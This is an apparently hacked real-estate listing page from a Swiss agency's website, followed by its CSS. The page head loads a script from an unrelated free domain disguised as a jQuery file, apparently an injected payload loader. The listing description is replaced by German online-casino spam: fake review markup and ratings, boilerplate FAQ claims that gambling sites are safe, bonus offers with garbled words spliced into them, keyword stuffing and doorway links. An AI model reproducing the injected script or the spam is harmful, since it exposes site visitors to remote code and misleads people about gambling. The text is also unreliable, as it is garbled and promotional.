

--- FILE ---
content_type: text/html
request_url: https://www.arvesta.ch/ustre/uoky-bar-casino-aigle/
body_size: 5425
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="">
	<meta name="author" content="">

	<title> bar casino aigle</title>
<meta name="description" content="" />
<meta name="keywords" content=" bar casino aigle" />
<meta name="robots" content="index, follow" />
<base href="https://www.arvesta.ch/" />
<link rel="shortcut icon" href="https://www.arvesta.ch/images/favicon.ico" />

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/vendor/bootstrap/css/bootstrap.css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>

	<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
    <link href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css' rel="stylesheet" type="text/css"/>

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/animate.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/slicknav.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2">

	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.1.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>

	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.backstretch.min.js" type="text/javascript"></script>
	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.slicknav.min.js" type="text/javascript"></script>

	<script type="text/javascript" src="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.css"  media="screen" />
            <script type="text/javascript">
            $(document).ready(function() {
                    $("a.ig").fancybox({
                                            'titlePosition'  : 'inside',
                                            'transitionIn'  : 'elastic',
                                            'transitionOut' : 'elastic'
                                    });

            });
            </script>

<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <a class="logo"><img src="https://www.arvesta.ch/templates/arvesta/images/logo_arvesta.png"/></a>
    </div>
</div>

	<div class="nav-bar" role="navigation">
		<div class="container">
	           <!-- Main Navigation -->
    <ul><li><a  href="https://www.arvesta.ch/accueil.html" title="Accueil">Accueil</a></li><li><a  class="active" href="https://www.arvesta.ch/lst_.html" title="Vente">Vente</a></li><li><a  href="https://www.arvesta.ch/promotions/" title="Projets neufs">Projets neufs</a></li><li><a  href="https://www.arvesta.ch/estimation.html" title="Estimation">Estimation</a></li><li><a  href="https://www.arvesta.ch/simulateur.html" title="Simulateur">Simulateur</a></li><li class="last"><a  href="https://www.arvesta.ch/nous-contacter.html" title="Contact">Contact</a></li></ul>



		</div>
	</div>
		<div class="nav-bar-responsive"></div>	<section class="content">
		<div class="container">

			

         <div class="ppt_title_box">
             <h1 class="ppttitle"> bar casino aigle</h1>
         </div>
       <div class="ppt_box">
        <div class="row">
          <div class="col-xs-4">
                        <div class="ppt_imagesbox">

                                      <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa35846.jpg" rel="imagegallery" class="ig">
                                <img src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/tha_637224aa35846.jpg" alt="Bel appartement de 4.5 pièces à rénover" class="img-responsive img-full"/>
                             </a>
                        
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa744c1.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aa744c1.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aaa9bc8.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aaa9bc8.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aad617c.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aad617c.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab09dbb.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab09dbb.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab39480.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab39480.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                                <div class="clear"></div>

                    <div style="clear:both"></div>

         <div class="contact_box">
          <h3 class="pptcontact ">Contact visite</h3>
          <div class="contact_box_info">

             <span><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></span><br/><span><i class="fa fa-phone"></i>078 / 603 01 65</span>          </div>
        </div>
      </div>
    </div>


<div class="col-xs-8">
      <div class="ppt_content">
         <div class="ppt_city"> 

           </div>
          <div class="tbl">
              
            
                        </div>

            <div class="clear"></div>
            <div class="ppt_description">

                   <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿s 600 Euro Bonus + 100 Freispiele Jetzt spielen GreatWin.com 4.1 GreatWin.com Testbericht Live Dealer Sportwetten Cashback Bis 500 Euro Bonus + 200 Freispiele Jetzt spielen OhMyZino Casino 4.2 OhMyZino Casino Testbericht Crypto Casino Live Dealer Große Auswahl 25 Freespins ohne Einzahlung + Bis 3.000 Euro Willkommensbonus Jetzt spielen BC.Game Casino 4.1 BC.Game Casino Testbericht VIP Club Crypto Casino Schnelle Auszahlung 240 % Bonus ohne Limit! Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino <a href='https://www.pause-brot.ch/archive.php?p=magic-casino-regensburg-offnungszeiten'>Magic Casino Regensburg Offnungszeiten</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>+ Mega Spin Glücksrad Freispiele Jetzt spielen Boho Casino 4.4 Boho Casino Testbericht 24/7 Kundendienst Crypto Casino Live Dealer Bis 2.000 Euro Willkommensbonus + 225 Freispiele Jetzt spielen Quickslot Casino 4 Quickslot Casino Testbericht Cashback Große Auswahl Megaways™ Slots 200 % bis 500 Euro Bonus + 10 % Cashback täglich Jetzt spielen SlotWolf Casino 4.2 SlotWolf Casino Testbericht Gebührenfreie Ein- & Auszahlungen Highroller-Bonus Große Auswahl 20 Freispiele ohne Einzahlung + 3000€ Bonuspaket & 200 Freispiele Jetzt spielen Goodman Casino 4.5 Goodman Casino Testbericht Krypto Games Live Casino Turniere 500 Euro Willkommensbonus + 150 Freispiele Jetzt spielen Rolling Slots 4.2 Rolling Slots Testbericht Megaways™ Slots Freispiele MuchBetter Casino Bonus bis 600 Euro + 120 Freispiele Jetzt spielen Joo Casino 4 Joo Casino Testbericht Live Dealer Schnelle Auszahlung Jackpot Slots Bis 2.000 Euro Bonus + 200 Freispiele Jetzt spielen CrocoSlots 4.1 CrocoSlots Testbericht Freispiele ohne Einzahlung Megaways™ Slots VIP Prgametwist yams liveogramm 25 Free Spins ohne Einzahlung + bis 500 Euro Bonus & 100 Freispiele Jetzt spielen Bahigo 4.4 Bahigo Testbericht Mobile Casino Live Casino Sportwetten Bis CHF 1.200 Bonus + 200 Freispiele Jetzt spielen 5Gringos Casino 4.2 5Gringos Casino Testbericht Crash Games Cashback Reload Bonus Bis 500 Euro Bonus + 200 Freespins + Bonuskrabbe Jetzt spielen Stelario 4.3 Stelario Testbericht Live Chat Aviator Spiel 24/7 Kundendienst Bis 1.200 Euro Bonus + 250 Freispiele Jetzt spielen Oh My Spins Casino 4 Oh My Spins Casino Testbericht Live Dealer Sportwetten Cashback Bonus 100% bis CHF 500 Bonus + 200 Freispiele Jetzt spielen Need for Spin Casino 4.2 Need for Spin Casino Testbericht Live Chat Große Auswahl Cashback Bis CHF 1.000 Bonus + 300 Free Spins Jetzt spielen Qbet Casino 4.2 Qbet Casino Testbericht Megaways™ Slots Live Dealer Cashback Bis zu 300 Euro Bonus + 150 Free Spins Jetzt spielen HiperWin Casino 4.3 HiperWin Casino Testbericht Sport- & Livewetten Live Dealer Freispiele 100% bis CHF 200 Bonus + CHF 5 Gratiswette Jetzt spielen FreshBet Casino 4 FreshBet Casino Testbericht Sportwetten Live Casino Crypto Casino 100% Willkommensbonus bis 1500 Euro Jetzt spielen Weltbet Casino 4.1 Weltbet Casino Testbericht Live Dealer 24/7 Kundendienst Sportwetten 250 % bis 2.500 Euro Bonus Codes Jetzt spielen Rabona Casino 4.1 Rabona Casino Testbericht Jackpot Slots Crypto Casino Sportwetten Bis 500 Euro Bonus + 200 Freispiele Jetzt spielen Premier Casino 4.2 Premier Casino Testbericht Ligametwist yams liveve Casino Live-Chat Schnelle Auszahlung 100% bis 500 Euro Bonus+ 20 Freispiele Jetzt spielen Casitsu 4.2 Casitsu Testbericht Schnelle Auszahlung MuchBetter 3000+ Spiele €/00 oder 5BTC + 50 Freespins Jetzt spielen Lucky 31 4.1 Lucky 31 Testbericht Crypto Casino VIP Programm Jackpot Slots Bis CHF 150 Bonus + 31 Free Spins Jetzt spielen Divas Casino 4.2 Divas Casino Testbericht Große Auswahl Live Dealer VIP Programm 400% Bonus bis 1.200 Euro + bis 1000€ Live Casino Bonus Jetzt spielen Cazimbo 4.2 Cazimbo Testbericht 24/7 Kundendienst Jackpot Slots Crypto Casino 1.000€ Bonuspaket + 150 Freispiele Jetzt spielen Neon54 Casino 4.4 Neon54 Casino Testbericht Live Casino Jackpot Slots Schnelle Auszahlung 100% bis CHF 550 Bonus + 200 Freispiele & 1 Bonuskrabbe Jetzt spielen Casinoly 4.3 Casinoly Testbericht Live Dealer Crypto Casino Große Auswahl Bis 500 Euro Bonus + 200 Freispiele Jetzt spielen PinoCasino 4.2 PinoCasino Testbericht Gebührenfreie Auszahlungen Live Casino Megaways™ Slots 150 Euro + 150 Freispiele & täglich bis 20% Cashback Jetzt spielen Hejgo Casino 4.2 Hejgo Casino Testbericht Megaways™ Slots Live Dealer 300 Freispiele oder 100% bis 100 Euro + 100 FS Jetzt spielen Bizzo Casino 4.3 Bizzo Casino Testbericht 24/7 Live Chat Live Dealer Freispiele CHF 100 Bonus + 100 Freispiele Jetzt spielen Casinozer 4.3 Casinozer Testbericht Sportwetten Jackpot Slots Bitcoin 23 Freispiele ohne Umsatz für Sticky Bandits Jetzt spielen IceBet Casino 4.4 IceBet Casino Testbergametwist yams liveicht VIP Programm Live Dealer Jackpot Slots Bis 3.000 Euro Bonuspaket + 500 Freispiele Jetzt spielen Casino Buck 4 Casino Buck Testbericht EU Lizenz Live Dealer 24/7 Kundendienst Bis 200 Euro Bonus + 200 Freispiele Jetzt spielen National Casino 4.4 National Casino Testbericht Live Casino Freispiele Megaways™ Slots Bis 100 Euro Bonus + 100 Freispiele Jetzt spielen Casiqo Casino 4.1 Casiqo Casino Testbericht Gutes Treueprogramm Gebührenfreie Auszahlungen Live Dealer 10% Cashback jeden Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino Online Casino <a href='https://arpitan.ch/artikel.php?p=black-jack-3-to-2'>Black Jack 3 To 2</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<br/><ul><li><a href='/ustre/nyuu-blackjack-online-game-for-fun/'  title='blackjack online game for fun'>blackjack online game for fun</a></li><li><a href='/ustre/qsya-online-roulette-0.10/'  title='online roulette 0.10'>online roulette 0.10</a></li><li><a href='/ustre/hlxd-karjala-casino-no-deposit-bonus-code/'  title='karjala casino no deposit bonus code'>karjala casino no deposit bonus code</a></li><li><a href='/ustre/ksnf-yeti-casino-live-chat/'  title='yeti casino live chat'>yeti casino live chat</a></li><li><a href='/ustre/lcth-blackjack-online-game-for-fun/'  title='blackjack online game for fun'>blackjack online game for fun</a></li><li><a href='/ustre/wrjq-blackjack-karten-deck/'  title='blackjack karten deck'>blackjack karten deck</a></li><li><a href='/ustre/daqy-online-casino-30-free/'  title='online casino 30 free'>online casino 30 free</a></li><li><a href='/ustre/gjlk-wild-casino-mage-hearthstone/'  title='wild casino mage hearthstone'>wild casino mage hearthstone</a></li><li><a href='/ustre/vssn-wild-swarm-casino/'  title='wild swarm casino'>wild swarm casino</a></li><li><a href='/ustre/wepi-omaha-poker-online-spielen-kostenlos/'  title='omaha poker online spielen kostenlos'>omaha poker online spielen kostenlos</a></li><li><a href='/ustre/mzed-slot-era-free-wild-casino/'  title='slot era free wild casino'>slot era free wild casino</a></li><li><a href='/ustre/odlb-welche-online-casino/'  title='welche online casino'>welche online casino</a></li><li><a href='/ustre/axtl-neues-online-casino-osterreich/'  title='neues online casino osterreich'>neues online casino osterreich</a></li><li><a href='/ustre/knpc-online-casino-echtgeld-novoline/'  title='online casino echtgeld novoline'>online casino echtgeld novoline</a></li><li><a href='/ustre/uske-boo-casino-erfahrungen/'  title='boo casino erfahrungen'>boo casino erfahrungen</a></li><li><a href='/ustre/qqff-1-casino/'  title='1 casino'>1 casino</a></li><li><a href='/ustre/pirm-pokerstars.casino/'  title='pokerstars.casino'>pokerstars.casino</a></li><li><a href='/ustre/tlfr-casino-monte-carlo-waiblingen/'  title='casino monte carlo waiblingen'>casino monte carlo waiblingen</a></li><li><a href='/ustre/ccad-paypal-online-casino-canada/'  title='paypal online casino canada'>paypal online casino canada</a></li><li><a href='/ustre/cltt-slot-machine-gratis-novomatic/'  title='slot machine gratis novomatic'>slot machine gratis novomatic</a></li><li><a href='/ustre/kgtp-casino-mobile-sisal/'  title='casino mobile sisal'>casino mobile sisal</a></li><li><a href='/ustre/cjxu-cosmo-casino-top-casino-bewertungen/'  title='cosmo casino top casino bewertungen'>cosmo casino top casino bewertungen</a></li><li><a href='/ustre/bdwj-platin-casino-10-free/'  title='platin casino 10 free'>platin casino 10 free</a></li><li><a href='/ustre/bblj-pokerstars-casino-hotline/'  title='pokerstars casino hotline'>pokerstars casino hotline</a></li><li><a href='/ustre/vxft-orient-expreb-casino/'  title='orient expreb casino'>orient expreb casino</a></li><li><a href='/ustre/ncbq-wildz-bonus-erklart/'  title='wildz bonus erklart'>wildz bonus erklart</a></li><li><a href='/ustre/emfe-casino-online-kostenlos/'  title='casino online kostenlos'>casino online kostenlos</a></li><li><a href='/ustre/ttym-black-jack-spielregeln/'  title='black jack spielregeln'>black jack spielregeln</a></li></ul></div>


               <div class="ppt_buttons">
         <a class="btn_interested" href="contact.html?pptid=18778"><i class="fa fa-envelope"></i>Je suis intéressé</a>
     <a class="btn_pdf"  href="ppt_dossier_18778.html"><i class="fa fa-file"></i>Dossier PDF </a>
      <br class="clear"/>
  </div>
    


             <h3 class="ppth3 ">Commodités</h3>
            
                        

                        
                        
                        

                                     <div class="clear"></div>



        </div>
        </div>
        <div class="clear"></div>
       </div>

  

            
		</div>
	</section>
<footer id="footer">
	<div class="container">
		<div class="contact">
			<h3>Contact</h3>
			<ul class="finfo">
				<!-- <li><i class="fa fa-map-marker"></i>1196 Gland</li> -->
				<li><i class="fa fa-phone"></i>078 / 603 01 65</li>
				<li><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></li>
			</ul>
		</div>
		<!-- / contact -->
		<div class="copyright">
			  Logiciel de courtage <a href="http://www.justimmopro.ch" id="justimmopro" target="_blank"></a><br/>
				Présent sur <a id="justimmo" href="http://www.justimmo.ch/agency/175.html" target="_blank"></a><br/>
				© 2022 Arvesta Immobilier
		</div>
	</div>
</footer>

<script src="https://www.arvesta.ch/templates/arvesta/js/config.js" type="text/javascript"></script>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2
body_size: 2607
content:
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 140%;
  /*overflow: hidden;
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	*/

}
a:hover {
  color: #f95d00 !important;
}
a:focus {
  outline: none;
}
.fa {
  margin-right: 5px;
}
.legal {
  font-size: 11px;
}
.padding-0 {
  padding: 0;
}
.margin-0 {
  margin: 0;
}
.content {
  margin: 30px 0 30px 0;
  min-height: 400px;
}
.img-full {
  width: 100%;
}
.pagetitlebox {
  background: rgba(0, 0, 0, 0.5);
}
.pagetitlebox h1 {
  color: #fff;
  font-size: 20px;
  padding: 10px 30px;
  margin-bottom: 0;
}
.pagecontent {
  background: rgba(255, 255, 255, 0.8);
  padding: 20px 30px;
}
.bienvenue {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 25%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 31px;
  line-height: 45px;
  font-weight: 300;
  float: left;
}
.header {
  background: rgba(0, 0, 0, 0.8);
  padding: 10px;
}
.header .container {
  margin: 0 auto;
  text-align: center;
}
.header .logo {
  margin: 0 auto;
  text-align: center;
}
#fancybox-wrap,
#fancybox-inner {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.coup-couer {
  padding: 15px;
  margin: 15px;
  margin-top: 70px;
  width: auto;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
}
.coup-couer h3 {
  text-align: center;
  font-size: 22px;
  text-transform: uppercase;
  margin-top: -15px;
  padding: 0;
  font-weight: 400;
  color: #000;
}
.coup-couer .row {
  display: inline-block;
  width: auto;
  float: none;
}
.coup-couer .box-couer-inner {
  margin: 0 auto;
  display: inline-block;
  position: relative;
}
.coup-couer .box-couer-inner .bc-info {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 10px;
  min-height: 40px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: left;
}
.coup-couer .box-couer-inner .bc-info .location {
  display: block;
  font-size: 12px;
  font-weight: 300;
}
.coup-couer .box-couer-inner .bc-info .location .fa {
  margin-right: 5px;
  opacity: .8;
}
.box-about {
  font-size: 12px;
  font-family: Arial, Helvetica, sans-serif;
  background: rgba(0, 0, 0, 0.5);
  padding: 30px;
  color: #fff;
  margin-top: 20px;
  line-height: 120%;
}
#footer {
  background: rgba(0, 122, 51, 0.9);
  padding: 30px 0;
  color: #fff;
}
#footer .contact {
  float: left;
}
#footer .contact h3 {
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
  float: left;
  margin-top: 5px;
}
#footer .contact .finfo {
  display: block;
  float: left;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  list-style: none;
}
#footer .contact .finfo a {
  color: #FFF;
}
#footer .contact .finfo a:hover {
  color: rgba(255, 255, 255, 0.9) !important;
}
#footer .contact .finfo .fa {
  margin-right: 5px;
  opacity: .6;
  width: 15px;
  text-align: center;
}
#footer .copyright {
  float: right;
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: right;
}
/* COPYRIGHT */
#justimmopro {
  display: inline-block;
  background: url(../images/justimmopro.png) no-repeat;
  width: 108px;
  height: 18px;
  margin-bottom: -3px;
}
#justimmo {
  display: inline-block;
  background: url(../images/justimmoch.png) no-repeat;
  width: 86px;
  height: 16px;
  margin-bottom: -3px;
  margin-left: 5px;
}
/* NOTIFICATON MESSAGES
----------------------------------------------------------*/
.closable {
  position: relative;
}
.closable .closelink {
  position: absolute;
  top: 10px;
  right: 8px;
  width: 16px;
  height: 16px;
  background: url('../images/icons/close.png') no-repeat 0 0;
  margin-top: -4px;
  cursor: pointer;
  opacity: 0.3;
}
.closelink:hover {
  opacity: 1;
}
.notification {
  padding: 10px 10px 5px 90px;
  margin: 10px 0;
  font-size: 1em;
  background-repeat: no-repeat;
  background-position: 20px 4px;
  color: #555;
  font-weight: bold;
}
.notification a {
  font-size: .9em;
}
.errors {
  background-color: #FF2F2F;
  background-image: url('../images/icons/cross.png');
  color: #FFF;
}
.success {
  background-color: #91E800;
  background-image: url('../images/icons/success.png');
  color: #006600;
}
.info {
  background-color: #42BDFF;
  background-image: url('../images/icons/info.png');
  color: #002953;
}
.errors:hover {
  background-color: #E60000;
}
.info:hover {
  background-color: #A8E0FF;
}
.success:hover {
  background-color: #D3FF8A;
}
@media (max-width: 767px) {
  .box-couer {
    width: 50% !important;
    margin-bottom: 15px;
    float: left;
  }
  #footer {
    height: auto;
  }
  #footer .contact {
    float: none;
    text-align: center;
  }
  #footer .contact .info {
    float: none;
    min-height: 0;
    padding: 0;
    margin: 0;
  }
  #footer .copyright {
    margin-top: 15px;
    float: none;
    text-align: center;
  }
  #footer .contact h3 {
    float: none;
  }
}
@media (max-width: 992px) {
  .bienvenue img {
    margin-top: 0px;
  }
}
.nav-bar {
  height: 50px;
  background: rgba(0, 122, 51, 0.9);
  margin-top: 2px;
}
.nav-bar ul {
  margin: 0 auto;
  list-style: none;
  display: table;
  padding: 0;
  width: 100%;
}
.nav-bar ul li {
  display: table-cell;
  list-style: none;
  text-align: center;
  vertical-align: bottom;
}
.nav-bar ul li .logo {
  display: block;
  width: 182px;
  height: 102px;
  background: url('../images/logo.png') no-repeat;
  text-indent: -9999px;
  margin: -53px auto 0 auto;
}
.nav-bar ul li a {
  display: inline-block;
  font-size: 16px;
  font-weight: 300;
  color: #FFF;
  line-height: 50px;
  height: 48px;
  text-decoration: none;
  padding: 0 5px;
}
.nav-bar ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}
.nav-bar ul li a.active {
  border-bottom: 1px solid #fff;
}
.slicknav_btn {
  float: left;
  margin-top: -40px;
}
.slicknav_menu {
  background: rgba(255, 255, 255, 0.8);
}
.slicknav_nav a {
  text-transform: uppercase;
  color: #000;
}
.nav-bar-responsive {
  display: none;
}
@media (max-width: 767px) {
  .nav-bar-responsive {
    display: block;
  }
  .nav-bar-responsive a.logo {
    display: none !important;
  }
  .nav-bar ul li a {
    display: none;
  }
  .nav-bar ul li a .logo {
    display: block;
  }
}
.box-select-cat {
  background: rgba(0, 0, 0, 0.5);
  min-height: 150px;
  padding: 10px 15px;
}
.box-select-cat h1 {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
}
.box-select-cat ul {
  list-style: none;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
}
.box-select-cat ul li {
  padding: 3px 15px;
  list-style: none;
  background: #E6E6E6;
  color: #666666;
  margin-bottom: 3px;
  display: block;
}
.box-select-cat ul li:hover {
  background: #ffffff;
}
.box-select-cat ul li a {
  color: #111111;
  display: block;
}
.box-select-cat ul li a:hover {
  text-decoration: none;
}
.box-listing-navigation {
  background: rgba(255, 255, 255, 0.8);
  min-height: 20px;
  padding: 5px 10px;
  min-height: 40px;
}
.box-listing-navigation .pagination {
  float: right;
  margin-top: 0px;
}
.box-listing-navigation .pagination li a {
  padding: 3px 10px;
  color: #111111;
}
.box-listing-navigation .pagination_info {
  padding-right: 20px;
  float: left;
  line-height: 30px;
}
.ppt_listing_box {
  margin-top: 30px;
}
.ppt_listing_box .ppt_listing_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_listing_box h3 {
  font-size: 16px;
  margin: 0;
}
.ppt_listing_box .ppt_content_listing {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px 15px;
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_listing_box .ppt_description_listing {
  font-size: 13px;
  line-height: 110%;
  margin-top: 15px;
  color: #666666;
}
.ppt_listing_box .ppttitle_price {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -15px;
  font-size: 16px;
}
.ppt_listing_box a.btn_info_listing {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_listing_box a.btn_info_listing:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_listing_box .tbl {
  margin-top: 15px;
}
@media (max-width: 510px) {
  .ppt_listing_box .col-xs {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
  }
  .ppt_listing_box .ppttitle_price {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
  .ppt_listing_box .ppt_image_listing img {
    width: 100%;
  }
  .ppt_listing_box a.btn_info_listing {
    width: 100%;
    display: block;
  }
}
.ppt_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_title_box h1 {
  font-size: 16px;
  margin: 0;
}
.ppt_box {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
}
.ppt_box .ppt_content {
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_box .ppttitle_price2 {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -10px;
  font-size: 18px;
}
.ppt_box .tbl {
  margin-top: 30px;
}
.ppt_box .ppt_city {
  margin-bottom: 10px;
}
.ppt_box .ppt_city_span {
  font-size: 16px;
}
.ppt_box .frow {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
}
.ppt_box .flabel {
  width: 200px;
  display: inline-block;
  text-transform: uppercase;
}
.ppt_box .fvalue {
  font-weight: bold;
}
.ppt_box .ppt_description {
  margin-top: 30px;
}
.ppt_box .ppt_buttons {
  margin-top: 30px;
}
.ppt_box a.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box input.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
